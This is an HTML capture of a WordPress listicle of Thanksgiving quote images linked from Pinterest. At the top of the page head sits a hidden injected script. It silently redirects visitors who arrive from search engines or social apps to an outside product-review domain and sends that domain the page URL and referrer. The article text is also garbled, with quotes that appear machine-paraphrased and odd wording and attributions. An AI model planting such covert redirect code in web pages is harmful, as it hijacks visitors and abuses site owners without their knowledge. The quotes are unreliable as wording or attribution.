

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/thanksgiving-quotes-aesthetic/
body_size: 22202
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>30 Best Thanksgiving Quotes Aesthetic - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/thanksgiving-quotes-aesthetic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30 Best Thanksgiving Quotes Aesthetic - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="30 Best Thanksgiving Quotes Aesthetic .&#8221; One of my most memorable Thanksgiving memories was probably the very first year that me and my 2 bros" />
	<meta property="og:url" content="https://thecluttered.com/thanksgiving-quotes-aesthetic/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-05-14T00:38:46+00:00" />
	<meta property="og:image" content="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Thanksgiving%20Quotes%20Aesthetic%20Beautiful%20Pin%20by%20the%20Write%20Aesthetic%20On%20Twa%20Quotes-760852.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thecluttered.com/thanksgiving-quotes-aesthetic/#primaryimage","inLanguage":"en-US","url":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Thanksgiving Quotes Aesthetic Beautiful Pin by the Write Aesthetic On Twa Quotes-760852.png","contentUrl":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Thanksgiving Quotes Aesthetic Beautiful Pin by the Write Aesthetic On Twa Quotes-760852.png","width":600,"height":900,"caption":"Pin by The Write Aesthetic on TWA Quotes from Thanksgiving Quotes Aesthetic , source:www.pinterest.com"},{"@type":"WebPage","@id":"https://thecluttered.com/thanksgiving-quotes-aesthetic/#webpage","url":"https://thecluttered.com/thanksgiving-quotes-aesthetic/","name":"30 Best Thanksgiving Quotes Aesthetic - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"primaryImageOfPage":{"@id":"https://thecluttered.com/thanksgiving-quotes-aesthetic/#primaryimage"},"datePublished":"2023-05-14T00:38:46+00:00","dateModified":"2023-05-14T00:38:46+00:00","author":{"@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a"},"breadcrumb":{"@id":"https://thecluttered.com/thanksgiving-quotes-aesthetic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/thanksgiving-quotes-aesthetic/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/thanksgiving-quotes-aesthetic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"30 Best Thanksgiving Quotes Aesthetic"}]},{"@type":"Person","@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a","name":"admin","image":{"@type":"ImageObject","@id":"https://thecluttered.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://thecluttered.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/posts/181304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thecluttered.com/?p=181304' />
<link rel="alternate" type="application/json+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fthanksgiving-quotes-aesthetic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fthanksgiving-quotes-aesthetic%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-181304 single-format-standard wp-embed-responsive ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/quote/" itemprop="item"><span itemprop="name">Quote</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/quote/thanksgiving-quotes/" itemprop="item"><span itemprop="name">Thanksgiving Quotes</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/thanksgiving-quotes-aesthetic/" itemprop="item"><span itemprop="name">30 Best Thanksgiving Quotes Aesthetic</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-181304" class="post-181304 post type-post status-publish format-standard has-post-thumbnail hentry category-thanksgiving-quotes tag-thanksgiving-quotes-emerson tag-thanksgiving-quotes-for-cards tag-thanksgiving-quotes-from-friends tag-thanksgiving-quotes-inspirational-free tag-thanksgiving-quotes-office">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Thanksgiving Quotes Aesthetic Beautiful Pin by the Write Aesthetic On Twa Quotes-760852.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-128" href="https://thecluttered.com/quote/thanksgiving-quotes/"  rel="category tag">Thanksgiving Quotes</a> </span></div>

            <h1 class="card_title">30 Best Thanksgiving Quotes Aesthetic</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/thanksgiving-quotes-aesthetic/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-14T00:38:46+00:00">May 14, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Pin_by_The_Write_Aesthetic_on_TWA_Quotes">1. Pin by The Write Aesthetic on TWA Quotes</a></li><li><a href="#2_90_Happy_Thanksgiving_Quotes_Sayings_And_Messages">2. 90 Happy Thanksgiving Quotes Sayings And Messages</a></li><li><a href="#3_Iron_on_Thankful_Decal_Fall_Thanksgiving">3. Iron on Thankful Decal Fall Thanksgiving</a></li><li><a href="#4_thanksgiving_quotes_inspirational_Image_Search_Results">4. thanksgiving quotes inspirational Image Search Results</a></li><li><a href="#5_90_Smart_Creative_Thanksgiving_Aesthetic_Ideas">5. 90 Smart &amp; Creative Thanksgiving Aesthetic Ideas</a></li><li><a href="#6_48_best_Thanksgiving_Quotes_images_on_Pinterest">6. 48 best Thanksgiving Quotes images on Pinterest</a></li><li><a href="#7_Thanksgiving_Quotes_Graphic_Designers_Can_Truly_Relate_to">7. Thanksgiving Quotes Graphic Designers Can Truly Relate to</a></li><li><a href="#8_Pin_by_Taniyana_Georgieva_on_Happiness">8. Pin by Taniyana Georgieva on Happiness</a></li><li><a href="#9_Gravy_on_everything_please_thanksgiving_letterboard">9. Gravy on everything please thanksgiving letterboard</a></li><li><a href="#10_In_memory">10. In memory</a></li><li><a href="#11_30_Best_Thanksgiving_Quotes_Vsco_Home_Family_Style_and">11. 30 Best Thanksgiving Quotes Vsco Home Family Style and</a></li><li><a href="#12_Thanksgiving_Quotes_Graphic_Designers_Can_Truly_Relate_to">12. Thanksgiving Quotes Graphic Designers Can Truly Relate to</a></li><li><a href="#13_Pin_by_Dana_Bornhoeft_on_Thanksgiving_Fall_Wallpapers">13. Pin by Dana Bornhoeft on Thanksgiving Fall Wallpapers</a></li><li><a href="#14_Pin_on_Fall_Mood_Board">14. Pin on Fall Mood Board</a></li><li><a href="#15_izzylamb_BLOG">15. izzylamb BLOG</a></li><li><a href="#16_Lives_Full_of_Thanks_With_images">16. Lives Full of Thanks With images</a></li><li><a href="#17_20_November_Quotes_That_Will_Make_You_Thankful_for_Fall">17. 20 November Quotes That Will Make You Thankful for Fall</a></li><li><a href="#18_fall_season_quotes">18. fall season quotes</a></li><li><a href="#19_Thanksgiving_aesthetic_45">19. Thanksgiving aesthetic 45</a></li><li><a href="#20_foroilyskin_design_thanksgiving_aesthetic_quotes">20. foroilyskin design thanksgiving aesthetic quotes</a></li><li><a href="#21_thanksgiving_typography">21. thanksgiving typography</a></li><li><a href="#22_90_Smart_Creative_Thanksgiving_Aesthetic_Ideas">22. 90 Smart &amp; Creative Thanksgiving Aesthetic Ideas</a></li><li><a href="#23_Did_We_e_Across_Town_For_This_Revisiting_A_Charlie">23. Did We e Across Town For This Revisiting A Charlie</a></li><li><a href="#24_thanksgiving_wallpaper">24. thanksgiving wallpaper</a></li><li><a href="#25_hipsters_thanksgiving">25. hipsters thanksgiving</a></li><li><a href="#26_Fall_rudeneja_autumn">26. Fall rudeneja autumn</a></li><li><a href="#27_autumncozy_By_thereaderandthechef">27. autumncozy “By thereaderandthechef ”</a></li><li><a href="#28_Idea_by_Kayley_Papa_on_Fall_mood">28. Idea by Kayley Papa on Fall mood</a></li><li><a href="#29_Pumpkin_Spice_and_Everything_Nice">29. Pumpkin Spice and Everything Nice</a></li><li><a href="#30_Fall_Instagram_Caption_Ideas">30. Fall Instagram Caption Ideas</a></li></ul></div>
<br />
<b>30 Best Thanksgiving Quotes Aesthetic<br />
</b>.&#8221;<br />
One of my most memorable Thanksgiving memories was probably the very first year that me and my 2 bros chose to start our yearly eating competition. We ate throughout the entire day. We began that morning as well as considered ourselves, and at the very end of the night, we considered ourselves out. And also all three of us similarly obtained five extra pounds. Charles Kelley</p>
<p>&nbsp;</p>
<h2><span id="1_Pin_by_The_Write_Aesthetic_on_TWA_Quotes">1. Pin by The Write Aesthetic on TWA Quotes</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-beautiful-pin-by-the-write-aesthetic-on-twa-quotes-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Pin by The Write Aesthetic on TWA Quotes" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Pin by The Write Aesthetic on TWA Quotes</b>. Source Image: <a href="https://i.pinimg.com/originals/d8/e2/1e/d8e21e662027025b0c386f464177923e.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/256212666287876996/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>&#8221; Thanksgiving Day is a gem, to set in the hearts of honest males; however take care that you do not take the day, as well as omit the gratitude.&#8221; &#8211; E.P. Powell</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_90_Happy_Thanksgiving_Quotes_Sayings_And_Messages">2. 90 Happy Thanksgiving Quotes Sayings And Messages</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-unique-90-happy-thanksgiving-quotes-sayings-and-messages-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 90 Happy Thanksgiving Quotes Sayings And Messages" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from 90 Happy Thanksgiving Quotes Sayings And Messages</b>. Source Image: <a href="https://i.pinimg.com/originals/d0/9f/00/d09f008a731f8e13b8b0b6247411be74.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/514536326179720683/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>&#8221; Thanksgiving involves us out of the ancient dimness, universal to any ages as well as all faiths. At whatever straws we need to comprehend, there is always a time for gratitude and new beginnings.&#8221; &#8211; J. Robert Moskin</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Iron_on_Thankful_Decal_Fall_Thanksgiving">3. Iron on Thankful Decal Fall Thanksgiving</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/thanksgiving-quotes-aesthetic-beautiful-iron-on-thankful-decal-fall-thanksgiving-of-thanksgiving-quotes-aesthetic.jpg" alt="Thanksgiving Quotes Aesthetic
 Iron on Thankful Decal Fall Thanksgiving" width="100%" /><br />
<b>Best Thanksgiving Quotes Aesthetic<br />
 from Iron on Thankful Decal Fall Thanksgiving</b>. Source Image: <a href="https://i.pinimg.com/originals/82/ff/e0/82ffe06c136ce4d174b6db0fe62f5acd.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/322218548342012497/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
